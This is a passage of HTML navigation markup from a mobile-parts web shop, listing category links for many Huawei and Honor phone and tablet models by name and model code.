CHC-U01 / HONOR 4C<span> </a></li><li class="ht-level-2 category " id="category-394"> <a class="dropdown-item" href="https://www.el-hope.com/shop/394-honor-10-col-l29-col-l09-col-al00" data-depth="2" > <span>HONOR 10 COL-L29 COL-L09 COL-AL00<span> </a></li><li class="ht-level-2 category " id="category-469"> <a class="dropdown-item" href="https://www.el-hope.com/shop/469-honor-10-lite-hry-al00-tl00-lx1-lx2" data-depth="2" > <span>HONOR 10 LITE HRY-AL00 TL00 LX1 LX2<span> </a></li><li class="ht-level-2 category " id="category-649"> <a class="dropdown-item" href="https://www.el-hope.com/shop/649-honor-10x-lite" data-depth="2" > <span>HONOR 10X LITE<span> </a></li><li class="ht-level-2 category " id="category-471"> <a class="dropdown-item" href="https://www.el-hope.com/shop/471-honor-20-lite-hry-lx1t-l21t" data-depth="2" > <span>HONOR 20 LITE HRY-LX1T L21T<span> </a></li><li class="ht-level-2 category " id="category-470"> <a class="dropdown-item" href="https://www.el-hope.com/shop/470-honor-20-lite-lra-al00" data-depth="2" > <span>HONOR 20 LITE LRA-AL00<span> </a></li><li class="ht-level-2 category " id="category-718"> <a class="dropdown-item" href="https://www.el-hope.com/shop/718-honor-20-pro-yal-l41" data-depth="2" > <span>HONOR 20 PRO YAL-L41<span> </a></li><li class="ht-level-2 category " id="category-717"> <a class="dropdown-item" href="https://www.el-hope.com/shop/717-honor-20-yal-al00-" data-depth="2" > <span>HONOR 20 YAL-AL00<span> </a></li><li class="ht-level-2 category " id="category-1631"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1631-honor-200-5g-eli-an00" data-depth="2" > <span>HONOR 200 5G ELI-AN00<span> </a></li><li class="ht-level-2 category " id="category-1597"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1597-honor-200-lite-lily-n31c" data-depth="2" > <span>HONOR 200 LITE LILY-N31C<span> </a></li><li class="ht-level-2 category " id="category-1871"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1871-honor-200-pro-elp-an00-nx9" data-depth="2" > <span>HONOR 200 PRO ELP-AN00 NX9<span> </a></li><li class="ht-level-2 category " id="category-1773"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1773-honor-200-smart-alt-nx1" data-depth="2" > <span>HONOR 200 SMART ALT-NX1<span> </a></li><li class="ht-level-2 category " id="category-719"> <a class="dropdown-item" href="https://www.el-hope.com/shop/719-honor-20s-yal-al50-tl50" data-depth="2" > <span>HONOR 20S YAL-AL50 TL50<span> </a></li><li class="ht-level-2 category " id="category-417"> <a class="dropdown-item" href="https://www.el-hope.com/shop/417-honor-30s-cdy-an90" data-depth="2" > <span>HONOR 30S CDY-AN90<span> </a></li><li class="ht-level-2 category " id="category-1851"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1851-honor-400-lite-abr-nx1-n31" data-depth="2" > <span>HONOR 400 LITE ABR-NX1 N31<span> </a></li><li class="ht-level-2 category " id="category-1930"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1930-honor-400-smart-lgn-nx1-honor-x7d-lgn-nx1" data-depth="2" > <span>HONOR 400 SMART LGN-NX1 / HONOR X7D LGN-NX1<span> </a></li><li class="ht-level-2 category " id="category-1162"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1162-honor-50-5g-nth-an00-nx9" data-depth="2" > <span>HONOR 50 5G NTH-AN00 NX9<span> </a></li><li class="ht-level-2 category " id="category-910"> <a class="dropdown-item" href="https://www.el-hope.com/shop/910-honor-50-lite-ntn-lx1-l22" data-depth="2" > <span>HONOR 50 LITE NTN-LX1 L22<span> </a></li><li class="ht-level-2 category " id="category-420"> <a class="dropdown-item" href="https://www.el-hope.com/shop/420-honor-5x-gr5-kiw-l21" data-depth="2" > <span>HONOR 5X GR5 KIW-L21<span> </a></li><li class="ht-level-2 category " id="category-1558"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1558-honor-60-lsa-an00" data-depth="2" > <span>HONOR 60 LSA-AN00<span> </a></li><li class="ht-level-2 category " id="category-561"> <a class="dropdown-item" href="https://www.el-hope.com/shop/561-honor-6a-dli-al10" data-depth="2" > <span>HONOR 6A DLI-AL10<span> </a></li><li class="ht-level-2 category " id="category-426"> <a class="dropdown-item" href="https://www.el-hope.com/shop/426-honor-6c-pro-jmm-l22" data-depth="2" > <span>HONOR 6C PRO JMM-L22<span> </a></li><li class="ht-level-2 category " id="category-476"> <a class="dropdown-item" href="https://www.el-hope.com/shop/476-honor-6x-bln-l21-bln-n22" data-depth="2" > <span>HONOR 6X BLN-L21 BLN-N22<span> </a></li><li class="ht-level-2 category " id="category-474"> <a class="dropdown-item" href="https://www.el-hope.com/shop/474-honor-7-plk-l01" data-depth="2" > <span>HONOR 7 PLK-L01<span> </a></li><li class="ht-level-2 category " id="category-1161"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1161-honor-70-fne-an00-fne-nx9" data-depth="2" > <span>HONOR 70 FNE-AN00 FNE-NX9<span> </a></li><li class="ht-level-2 category " id="category-1370"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1370-honor-70-lite-rbn-nx1" data-depth="2" > <span>HONOR 70 LITE RBN-NX1<span> </a></li><li class="ht-level-2 category " id="category-444"> <a class="dropdown-item" href="https://www.el-hope.com/shop/444-honor-7a-aum-l29-aum-l41" data-depth="2" > <span>HONOR 7A AUM-L29 AUM-L41<span> </a></li><li class="ht-level-2 category " id="category-425"> <a class="dropdown-item" href="https://www.el-hope.com/shop/425-honor-7c-ldn-l01-ldn-lx3" data-depth="2" > <span>HONOR 7C LDN-L01 LDN-LX3<span> </a></li><li class="ht-level-2 category " id="category-406"> <a class="dropdown-item" href="https://www.el-hope.com/shop/406-honor-7s-dua-lx2-dua-l22-dua-al00" data-depth="2" > <span>HONOR 7S DUA-LX2 DUA-L22 DUA-AL00<span> </a></li><li class="ht-level-2 category " id="category-436"> <a class="dropdown-item" href="https://www.el-hope.com/shop/436-honor-7x-bnd-l21-tl10-al10" data-depth="2" > <span>HONOR 7X BND-L21 TL10 AL10<span> </a></li><li class="ht-level-2 category " id="category-358"> <a class="dropdown-item" href="https://www.el-hope.com/shop/358-honor-8-frd-l09-frd-l19" data-depth="2" > <span>HONOR 8 FRD-L09 FRD-L19<span> </a></li><li class="ht-level-2 category " id="category-753"> <a class="dropdown-item" href="https://www.el-hope.com/shop/753-honor-8-lite-pra-al00x" data-depth="2" > <span>HONOR 8 LITE PRA-AL00X<span> </a></li><li class="ht-level-2 category " id="category-755"> <a class="dropdown-item" href="https://www.el-hope.com/shop/755-honor-8-pro-duk-l09-al20-v9-duk-tl30" data-depth="2" > <span>HONOR 8 PRO DUK-L09 AL20 V9 DUK-TL30<span> </a></li><li class="ht-level-2 category " id="category-472"> <a class="dropdown-item" href="https://www.el-hope.com/shop/472-honor-8a-jat-al00-tl00-l29" data-depth="2" > <span>HONOR 8A JAT-AL00 TL00 L29<span> </a></li><li class="ht-level-2 category " id="category-452"> <a class="dropdown-item" href="https://www.el-hope.com/shop/452-honor-8s-kse-lx9-ksa-lx9-lx2" data-depth="2" > <span>HONOR 8S KSE-LX9 KSA-LX9 LX2<span> </a></li><li class="ht-level-2 category " id="category-389"> <a class="dropdown-item" href="https://www.el-hope.com/shop/389-honor-8x-view-10-lite-jsn-l21-al00-al00a-tl00" data-depth="2" > <span>HONOR 8X / VIEW 10 LITE JSN-L21 AL00 AL00A TL00<span> </a></li><li class="ht-level-2 category " id="category-547"> <a class="dropdown-item" href="https://www.el-hope.com/shop/547-honor-8x-max" data-depth="2" > <span>HONOR 8X MAX<span> </a></li><li class="ht-level-2 category " id="category-393"> <a class="dropdown-item" href="https://www.el-hope.com/shop/393-honor-9-glory-stf-l09-stf-al00-stf-al10" data-depth="2" > <span>HONOR 9 GLORY STF-L09 STF-AL00 STF-AL10<span> </a></li><li class="ht-level-2 category " id="category-364"> <a class="dropdown-item" href="https://www.el-hope.com/shop/364-honor-9-lite-lld-l31-lld-al00-lld-al09" data-depth="2" > <span>HONOR 9 LITE LLD-L31 LLD-AL00 LLD-AL09<span> </a></li><li class="ht-level-2 category " id="category-1369"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1369-honor-90-lite-crt-nx1" data-depth="2" > <span>HONOR 90 LITE CRT-NX1<span> </a></li><li class="ht-level-2 category " id="category-1538"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1538-honor-90-rea-an00-nx9" data-depth="2" > <span>HONOR 90 REA-AN00 NX9<span> </a></li><li class="ht-level-2 category " id="category-1471"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1471-honor-90-rea-nx9-an00" data-depth="2" > <span>HONOR 90 REA-NX9 AN00<span> </a></li><li class="ht-level-2 category " id="category-1892"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1892-honor-90-smart-clk-nx1-nx3" data-depth="2" > <span>HONOR 90 SMART CLK-NX1 NX3<span> </a></li><li class="ht-level-2 category " id="category-373"> <a class="dropdown-item" href="https://www.el-hope.com/shop/373-honor-9i-2018-9n-lld-al20" data-depth="2" > <span>HONOR 9i 2018 / 9N LLD-AL20<span> </a></li><li class="ht-level-2 category " id="category-686"> <a class="dropdown-item" href="https://www.el-hope.com/shop/686-honor-9x-hlx-al00" data-depth="2" > <span>HONOR 9X HLX-AL00<span> </a></li><li class="ht-level-2 category " id="category-390"> <a class="dropdown-item" href="https://www.el-hope.com/shop/390-honor-9x-lite-" data-depth="2" > <span>HONOR 9X LITE<span> </a></li><li class="ht-level-2 category " id="category-1486"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1486-honor-9x-pro-hlk-l41-l42" data-depth="2" > <span>HONOR 9X PRO HLK-L41 L42<span> </a></li><li class="ht-level-2 category " id="category-1171"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1171-honor-magic-4-lite-any-lx1" data-depth="2" > <span>HONOR MAGIC 4 LITE ANY-LX1<span> </a></li><li class="ht-level-2 category " id="category-1379"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1379-honor-magic-4-pro-lge-nx9" data-depth="2" > <span>HONOR MAGIC 4 PRO LGE-NX9<span> </a></li><li class="ht-level-2 category " id="category-1365"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1365-honor-magic-5-lite-x9a-rmo-nx1" data-depth="2" > <span>HONOR MAGIC 5 LITE / X9A RMO-NX1<span> </a></li><li class="ht-level-2 category " id="category-1610"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1610-honor-magic-5-pro-pgt-an10-n19" data-depth="2" > <span>HONOR MAGIC 5 PRO PGT-AN10 N19<span> </a></li><li class="ht-level-2 category " id="category-1617"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1617-honor-magic-6-lite-ali-nx1-nx3-x9b" data-depth="2" > <span>HONOR MAGIC 6 LITE ALI-NX1 NX3 X9B<span> </a></li><li class="ht-level-2 category " id="category-1749"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1749-honor-magic-6-pro-bvl-an16" data-depth="2" > <span>HONOR MAGIC 6 PRO BVL-AN16<span> </a></li><li class="ht-level-2 category " id="category-1764"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1764-honor-magic-7-lite-brp-nx1" data-depth="2" > <span>HONOR MAGIC 7 LITE BRP-NX1<span> </a></li><li class="ht-level-2 category " id="category-1303"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1303-honor-pad-8-hey-w09-al09" data-depth="2" > <span>HONOR PAD 8 HEY-W09 AL09<span> </a></li><li class="ht-level-2 category " id="category-450"> <a class="dropdown-item" href="https://www.el-hope.com/shop/450-honor-play-3" data-depth="2" > <span>HONOR PLAY 3<span> </a></li><li class="ht-level-2 category " id="category-751"> <a class="dropdown-item" href="https://www.el-hope.com/shop/751-honor-play-8a" data-depth="2" > <span>HONOR PLAY 8A<span> </a></li><li class="ht-level-2 category " id="category-1891"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1891-honor-play-8t-clk-an00" data-depth="2" > <span>HONOR PLAY 8T CLK-AN00<span> </a></li><li class="ht-level-2 category " id="category-431"> <a class="dropdown-item" href="https://www.el-hope.com/shop/431-honor-play-9a-moa-al20-med-al20" data-depth="2" > <span>HONOR PLAY 9A MOA-AL20 MED-AL20<span> </a></li><li class="ht-level-2 category " id="category-430"> <a class="dropdown-item" href="https://www.el-hope.com/shop/430-honor-play-cor-al10-l09-l29-al00" data-depth="2" > <span>HONOR PLAY COR-AL10 L09 L29 AL00<span> </a></li><li class="ht-level-2 category " id="category-558"> <a class="dropdown-item" href="https://www.el-hope.com/shop/558-honor-redmi-note-10" data-depth="2" > <span>HONOR REDMI NOTE 10<span> </a></li><li class="ht-level-2 category " id="category-757"> <a class="dropdown-item" href="https://www.el-hope.com/shop/757-honor-v30-v30-pro-oxf-an10-oxf-an00" data-depth="2" > <span>HONOR V30 / V30 PRO OXF-AN10 OXF-AN00<span> </a></li><li class="ht-level-2 category " id="category-449"> <a class="dropdown-item" href="https://www.el-hope.com/shop/449-honor-view-10-bkl-al20-bkl-l09" data-depth="2" > <span>HONOR VIEW 10 BKL-AL20 BKL-L09<span> </a></li><li class="ht-level-2 category " id="category-388"> <a class="dropdown-item" href="https://www.el-hope.com/shop/388-honor-view-10-lite-jsn-l21" data-depth="2" > <span>HONOR VIEW 10 LITE JSN-L21<span> </a></li><li class="ht-level-2 category " id="category-455"> <a class="dropdown-item" href="https://www.el-hope.com/shop/455-honor-view-20-v20-pct-l29-al10-lx9" data-depth="2" > <span>HONOR VIEW 20 V20 PCT-L29 AL10 LX9<span> </a></li><li class="ht-level-2 category " id="category-1374"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1374-honor-x20-ntn-an20" data-depth="2" > <span>HONOR X20 NTN-AN20<span> </a></li><li class="ht-level-2 category " id="category-1308"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1308-honor-x30" data-depth="2" > <span>HONOR X30<span> </a></li><li class="ht-level-2 category " id="category-1469"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1469-honor-x5-x6s-4g-2022" data-depth="2" > <span>HONOR X5 / X6S 4G 2022<span> </a></li><li class="ht-level-2 category " id="category-1477"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1477-honor-x5-4g-vna-lx2" data-depth="2" > <span>HONOR X5 4G VNA-LX2<span> </a></li><li class="ht-level-2 category " id="category-1492"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1492-honor-x5-plus-wod-lx1" data-depth="2" > <span>HONOR X5 PLUS WOD-LX1<span> </a></li><li class="ht-level-2 category " id="category-1644"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1644-honor-x50i-crt-an00" data-depth="2" > <span>HONOR X50i CRT-AN00<span> </a></li><li class="ht-level-2 category " id="category-1238"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1238-honor-x6-vne-lx1-vne-lx2" data-depth="2" > <span>HONOR X6 VNE-LX1 VNE-LX2<span> </a></li><li class="ht-level-2 category " id="category-1417"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1417-honor-x6a-wdy-lx1" data-depth="2" > <span>HONOR X6A WDY-LX1<span> </a></li><li class="ht-level-2 category " id="category-1605"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1605-honor-x6b-jdy-lx1-lx2-" data-depth="2" > <span>HONOR X6B JDY-LX1 LX2<span> </a></li><li class="ht-level-2 category " id="category-1145"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1145-honor-x7-cma-lx1" data-depth="2" > <span>HONOR X7 CMA-LX1<span> </a></li><li class="ht-level-2 category " id="category-1283"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1283-honor-x7a-rky-lx2" data-depth="2" > <span>HONOR X7A RKY-LX2<span> </a></li><li class="ht-level-2 category " id="category-1529"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1529-honor-x7b-boost-clk-lx1-lx2-lx3" data-depth="2" > <span>HONOR X7B BOOST CLK-LX1 LX2 LX3<span> </a></li><li class="ht-level-2 category " id="category-1143"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1143-honor-x8-4g-tfy-lx1-tfy-l026-tfy-l036" data-depth="2" > <span>HONOR X8 4G TFY-LX1 TFY-L026 TFY-L036<span> </a></li><li class="ht-level-2 category " id="category-1204"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1204-honor-x8-5g-vne-n41" data-depth="2" > <span>HONOR X8 5G VNE-N41<span> </a></li><li class="ht-level-2 category " id="category-1284"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1284-honor-x8a-crt-lx1-crt-lx2" data-depth="2" > <span>HONOR X8A CRT-LX1 CRT-LX2<span> </a></li><li class="ht-level-2 category " id="category-1549"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1549-honor-x8b-boost-lly-lx1-lx2-lx3" data-depth="2" > <span>HONOR X8B BOOST LLY-LX1 LX2 LX3<span> </a></li><li class="ht-level-2 category " id="category-1307"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1307-honor-x9" data-depth="2" > <span>HONOR X9<span> </a></li><li class="ht-level-2 category " id="category-1895"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1895-huawei-watch" data-depth="2" > <span>HUAWEI WATCH<span> </a></li><li class="ht-level-2 category " id="category-424"> <a class="dropdown-item" href="https://www.el-hope.com/shop/424-mate-10-alp-l09-alp-l29" data-depth="2" > <span>MATE 10 ALP-L09 ALP-L29<span> </a></li><li class="ht-level-2 category " id="category-397"> <a class="dropdown-item" href="https://www.el-hope.com/shop/397-mate-10-lite-rne-l01-rne-l21-nova-2i" data-depth="2" > <span>MATE 10 LITE RNE-L01 RNE-L21 / NOVA 2i<span> </a></li><li class="ht-level-2 category " id="category-387"> <a class="dropdown-item" href="https://www.el-hope.com/shop/387-mate-10-pro-bla-l09-bla-l29-bla-al00" data-depth="2" > <span>MATE 10 PRO BLA-L09 BLA-L29 BLA-AL00<span> </a></li><li class="ht-level-2 category " id="category-447"> <a class="dropdown-item" href="https://www.el-hope.com/shop/447-mate-20-hma-l09-hma-l29" data-depth="2" > <span>MATE 20 HMA-L09 HMA-L29<span> </a></li><li class="ht-level-2 category " id="category-395"> <a class="dropdown-item" href="https://www.el-hope.com/shop/395-mate-20-lite-sne-lx1-sne-al00" data-depth="2" > <span>MATE 20 LITE SNE-LX1 SNE-AL00<span> </a></li><li class="ht-level-2 category " id="category-423"> <a class="dropdown-item" href="https://www.el-hope.com/shop/423-mate-20-pro-lya-l09-lya-l29" data-depth="2" > <span>MATE 20 PRO LYA-L09 LYA-L29<span> </a></li><li class="ht-level-2 category " id="category-694"> <a class="dropdown-item" href="https://www.el-hope.com/shop/694-mate-20x-evr-l29" data-depth="2" > <span>MATE 20X EVR-L29<span> </a></li><li class="ht-level-2 category " id="category-442"> <a class="dropdown-item" href="https://www.el-hope.com/shop/442-mate-30-lite-nova-5i-pro-spn-al00-tl00" data-depth="2" > <span>MATE 30 LITE NOVA 5i PRO SPN-AL00 TL00<span> </a></li><li class="ht-level-2 category " id="category-687"> <a class="dropdown-item" href="https://www.el-hope.com/shop/687-mate-30-pro-lio-l09-l29" data-depth="2" > <span>MATE 30 PRO LIO-L09 L29<span> </a></li><li class="ht-level-2 category " id="category-692"> <a class="dropdown-item" href="https://www.el-hope.com/shop/692-mate-30-tas-l09-l29" data-depth="2" > <span>MATE 30 TAS-L09 L29<span> </a></li><li class="ht-level-2 category " id="category-759"> <a class="dropdown-item" href="https://www.el-hope.com/shop/759-mate-40" data-depth="2" > <span>MATE 40<span> </a></li><li class="ht-level-2 category " id="category-690"> <a class="dropdown-item" href="https://www.el-hope.com/shop/690-mate-40-pro" data-depth="2" > <span>MATE 40 PRO<span> </a></li><li class="ht-level-2 category " id="category-412"> <a class="dropdown-item" href="https://www.el-hope.com/shop/412-mate-8-nxt-l29" data-depth="2" > <span>MATE 8 NXT-L29<span> </a></li><li class="ht-level-2 category " id="category-1444"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1444-mate-9-lite" data-depth="2" > <span>MATE 9 LITE<span> </a></li><li class="ht-level-2 category " id="category-762"> <a class="dropdown-item" href="https://www.el-hope.com/shop/762-mate-9-mha-l29" data-depth="2" > <span>MATE 9 MHA-L29<span> </a></li><li class="ht-level-2 category " id="category-475"> <a class="dropdown-item" href="https://www.el-hope.com/shop/475-mate-s-crr-l09-crr-ul00" data-depth="2" > <span>MATE S CRR-L09 CRR-UL00<span> </a></li><li class="ht-level-2 category " id="category-636"> <a class="dropdown-item" href="https://www.el-hope.com/shop/636-matepad-104-5g-bah3-w09-w19-an10" data-depth="2" > <span>MATEPAD 10.4&quot; 5G BAH3-W09 W19 AN10<span> </a></li><li class="ht-level-2 category " id="category-637"> <a class="dropdown-item" href="https://www.el-hope.com/shop/637-matepad-104-lte-4g-bah3-l09" data-depth="2" > <span>MATEPAD 10.4&quot; LTE 4G BAH3-L09<span> </a></li><li class="ht-level-2 category " id="category-1106"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1106-matepad-11-2021-dby-al00-dby-w09" data-depth="2" > <span>MATEPAD 11 2021 DBY-AL00 DBY-W09<span> </a></li><li class="ht-level-2 category " id="category-1590"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1590-matepad-115s" data-depth="2" > <span>MATEPAD 11.5&quot;S<span> </a></li><li class="ht-level-2 category " id="category-380"> <a class="dropdown-item" href="https://www.el-hope.com/shop/380-matepad-pro-mrx-w09-mrx-w19-mrx-al19-mrx-al09" data-depth="2" > <span>MATEPAD PRO MRX-W09 MRX-W19 MRX-AL19 MRX-AL09<span> </a></li><li class="ht-level-2 category " id="category-1280"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1280-matepad-t10-agr-w09-agr-l09" data-depth="2" > <span>MATEPAD T10 AGR-W09 AGR-L09<span> </a></li><li class="ht-level-2 category " id="category-635"> <a class="dropdown-item" href="https://www.el-hope.com/shop/635-matepad-t10s-ags3-l09-ags3-w09" data-depth="2" > <span>MATEPAD T10S AGS3-L09 AGS3-W09<span> </a></li><li class="ht-level-2 category " id="category-422"> <a class="dropdown-item" href="https://www.el-hope.com/shop/422-mediapad-m3-btv-w09-btv-dl09" data-depth="2" > <span>MEDIAPAD M3 BTV-W09 BTV-DL09<span> </a></li><li class="ht-level-2 category " id="category-462"> <a class="dropdown-item" href="https://www.el-hope.com/shop/462-mediapad-m3-lite-10-bah-l09-bah-al00" data-depth="2" > <span>MEDIAPAD M3 LITE 10 BAH-L09 BAH-AL00<span> </a></li><li class="ht-level-2 category " id="category-365"> <a class="dropdown-item" href="https://www.el-hope.com/shop/365-mediapad-m3-lite-80-cpn-w09-cpn-l09-cpn-al00" data-depth="2" > <span>MEDIAPAD M3 LITE 8.0 CPN-W09 CPN-L09 CPN-AL00<span> </a></li><li class="ht-level-2 category " id="category-381"> <a class="dropdown-item" href="https://www.el-hope.com/shop/381-mediapad-m5-cmr-w09-cmr-al09" data-depth="2" > <span>MEDIAPAD M5 CMR-W09 CMR-AL09<span> </a></li><li class="ht-level-2 category " id="category-448"> <a class="dropdown-item" href="https://www.el-hope.com/shop/448-mediapad-m5-lite-10-bah2-w09-bah2-l09" data-depth="2" > <span>MEDIAPAD M5 LITE 10 BAH2-W09 BAH2-L09<span> </a></li><li class="ht-level-2 category " id="category-756"> <a class="dropdown-item" href="https://www.el-hope.com/shop/756-mediapad-m6-108" data-depth="2" > <span>MEDIAPAD M6 10.8<span> </a></li><li class="ht-level-2 category " id="category-445"> <a class="dropdown-item" href="https://www.el-hope.com/shop/445-mediapad-s7-301u-s7-301w-s7-303u" data-depth="2" > <span>MEDIAPAD S7-301U S7-301W S7-303U<span> </a></li><li class="ht-level-2 category " id="category-446"> <a class="dropdown-item" href="https://www.el-hope.com/shop/446-mediapad-t1-10-pro-t1-a21-t1-a21l-t1-a21w" data-depth="2" > <span>MEDIAPAD T1 10 PRO T1-A21 T1-A21L T1-A21W<span> </a></li><li class="ht-level-2 category " id="category-384"> <a class="dropdown-item" href="https://www.el-hope.com/shop/384-mediapad-t1-t1-701u" data-depth="2" > <span>MediaPad T1 T1-701U<span> </a></li><li class="ht-level-2 category " id="category-464"> <a class="dropdown-item" href="https://www.el-hope.com/shop/464-mediapad-t3-10-ags-l03-ags-l09-ags-w09" data-depth="2" > <span>MEDIAPAD T3 10&quot; AGS-L03 AGS-L09 AGS-W09<span> </a></li><li class="ht-level-2 category " id="category-466"> <a class="dropdown-item" href="https://www.el-hope.com/shop/466-mediapad-t3-7-3g-bg2-u01-u03" data-depth="2" > <span>MEDIAPAD T3 7&quot; 3G BG2-U01 U03<span> </a></li><li class="ht-level-2 category " id="category-477"> <a class="dropdown-item" href="https://www.el-hope.com/shop/477-mediapad-t5-ags2-al00hn-ags2-l09-w09" data-depth="2" > <span>MEDIAPAD T5 AGS2-AL00HN AGS2-L09 W09<span> </a></li><li class="ht-level-2 category " id="category-1872"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1872-nova-10-se-11-se-12-se" data-depth="2" > <span>NOVA 10 SE/ 11 SE/ 12 SE<span> </a></li><li class="ht-level-2 category " id="category-1875"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1875-nova-12i-2024-ctr-al20" data-depth="2" > <span>NOVA 12i 2024 CTR-AL20<span> </a></li><li class="ht-level-2 category " id="category-1876"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1876-nova-13i-ctr-l91" data-depth="2" > <span>NOVA 13i CTR-L91<span> </a></li><li class="ht-level-2 category " id="category-418"> <a class="dropdown-item" href="https://www.el-hope.com/shop/418-nova-5t-yal-l21-yal-l61-yal-l71-" data-depth="2" > <span>NOVA 5T YAL-L21 YAL-L61 YAL-L71<span> </a></li><li class="ht-level-2 category " id="category-1314"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1314-nova-7-se-cdy-an00" data-depth="2" > <span>NOVA 7 SE CDY-AN00<span> </a></li><li class="ht-level-2 category " id="category-1112"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1112-nova-8i" data-depth="2" > <span>NOVA 8i<span> </a></li><li class="ht-level-2 category " id="category-1123"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1123-nova-9-nam-al00-lx9" data-depth="2" > <span>NOVA 9 NAM-AL00 LX9<span> </a></li><li class="ht-level-2 category " id="category-1166"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1166-nova-9-pro-rte-al00-" data-depth="2" > <span>NOVA 9 PRO RTE-AL00<span> </a></li><li class="ht-level-2 category " id="category-1158"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1158-nova-9-se-5g-jln-lx1-lx3-an00" data-depth="2" > <span>NOVA 9 SE 5G JLN-LX1 LX3 AN00<span> </a></li><li class="ht-level-2 category " id="category-372"> <a class="dropdown-item" href="https://www.el-hope.com/shop/372-nova-can-l11" data-depth="2" > <span>NOVA CAN-L11<span> </a></li><li class="ht-level-2 category " id="category-376"> <a class="dropdown-item" href="https://www.el-hope.com/shop/376-nova-lite-plus-trt-lx1" data-depth="2" > <span>NOVA LITE PLUS TRT-LX1<span> </a></li><li class="ht-level-2 category " id="category-463"> <a class="dropdown-item" href="https://www.el-hope.com/shop/463-nova-plus-mla-l11-mla-l12-mla-l02" data-depth="2" > <span>NOVA PLUS MLA-L11 MLA-L12 MLA-L02<span> </a></li><li class="ht-level-2 category " id="category-409"> <a class="dropdown-item" href="https://www.el-hope.com/shop/409-nova-smart-dig-l01-honor-6c" data-depth="2" > <span>NOVA SMART DIG-L01 / HONOR 6C<span> </a></li><li class="ht-level-2 category " id="category-1462"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1462-nova-y61-eve-lx3-lx9n" data-depth="2" > <span>NOVA Y61 EVE-LX3 LX9N<span> </a></li><li class="ht-level-2 category " id="category-1142"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1142-nova-y70-mga-lx3" data-depth="2" > <span>NOVA Y70 MGA-LX3<span> </a></li><li class="ht-level-2 category " id="category-467"> <a class="dropdown-item" href="https://www.el-hope.com/shop/467-nova-young-y6-2017-mya-l11" data-depth="2" > <span>NOVA YOUNG Y6 2017 MYA-L11<span> </a></li><li class="ht-level-2 category " id="category-438"> <a class="dropdown-item" href="https://www.el-hope.com/shop/438-p-smart-2019-pot-lx1-lx2-al00" data-depth="2" > <span>P SMART 2019 POT-LX1 LX2 AL00<span> </a></li><li class="ht-level-2 category " id="category-441"> <a class="dropdown-item" href="https://www.el-hope.com/shop/441-p-smart-2020-pot-lx1a" data-depth="2" > <span>P SMART 2020 POT-LX1A<span> </a></li><li class="ht-level-2 category " id="category-370"> <a class="dropdown-item" href="https://www.el-hope.com/shop/370-p-smart-2021-ppa-lx2" data-depth="2" > <span>P SMART 2021 PPA-LX2<span> </a></li><li class="ht-level-2 category " id="category-401"> <a class="dropdown-item" href="https://www.el-hope.com/shop/401-p-smart-fig-lx1-lx2-lx3-enjoy-7s" data-depth="2" > <span>P SMART FIG-LX1 LX2 LX3 / ENJOY 7S<span> </a></li><li class="ht-level-2 category " id="category-440"> <a class="dropdown-item" href="https://www.el-hope.com/shop/440-p-smart-plus-2019-pot-lx1t" data-depth="2" > <span>P SMART PLUS 2019 POT-LX1T<span> </a></li><li class="ht-level-2 category " id="category-366"> <a class="dropdown-item" href="https://www.el-hope.com/shop/366-p-smart-plus-ine-lx1-nova-3i-ine-lx2-" data-depth="2" > <span>P SMART PLUS INE LX1 / NOVA 3i INE-LX2<span> </a></li><li class="ht-level-2 category " id="category-458"> <a class="dropdown-item" href="https://www.el-hope.com/shop/458-p-smart-pro-2019-stk-l21" data-depth="2" > <span>P SMART PRO 2019 STK-L21<span> </a></li><li class="ht-level-2 category " id="category-383"> <a class="dropdown-item" href="https://www.el-hope.com/shop/383-p-smart-s-enjoy-10s" data-depth="2" > <span>P SMART S / ENJOY 10S<span> </a></li><li class="ht-level-2 